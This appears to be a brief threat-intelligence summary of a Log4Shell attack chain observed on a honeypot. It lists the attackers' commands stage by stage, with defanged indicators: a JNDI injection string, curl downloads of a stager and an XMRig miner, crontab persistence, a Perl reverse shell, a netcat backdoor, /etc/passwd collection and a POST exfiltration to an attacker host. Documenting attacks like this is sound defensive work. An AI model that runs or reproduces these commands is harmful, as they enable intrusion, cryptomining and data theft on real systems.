 Honeypot

{jNdi:ldap://44-211-80-168-i80.superr[.]buzz:1389/rmr}

Initial access

http://185.159.82[.]103:8000/xExportObject.class

Download of Java Class

curl -s http://nfdo[.]shop/lte -o /tmp/lte

Download of stager

Runtime.getRuntime().exec("/bin/sh -c /tmp/lte

Execution of stager

curl -s http://nfdo.shop/componist -o /tmp/componist

Download of XMRig payload by the stager

crontab || echo "@reboot /bin/componist -c /etc/componist

Crontab persistence

perl -e 'use Socket; socket(S,PF_INET,SOCK_STREAM, getprotobyname(\"tcp\"))....

Reverse shell Perl one-liner

nc -lp 826 | gpg --decrypt --batch --passphrase daemon | /bin/sh

Netcat backdoor

os=$(cat /etc/issue), etc_passwd=$(cat /etc/passwd)...

Collection

curl -s -X POST http://nfdo.shop/fanfic.php -H....

Exfiltration